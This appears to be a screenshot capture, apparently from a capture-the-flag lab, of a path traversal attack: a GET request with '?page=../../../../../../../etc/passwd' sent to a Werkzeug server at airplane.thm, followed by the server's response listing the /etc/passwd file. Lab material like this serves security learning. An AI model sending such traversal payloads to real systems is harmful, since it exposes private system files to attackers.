 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Mon, 10 Jun 2024 16:14:39 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 2973
7 Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
8 Cache-Control: no-cache
9 ETag: "1713330311.3460095-2973-3917746361"
10 Date: Mon, 10 Jun 2024 16:14:39 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false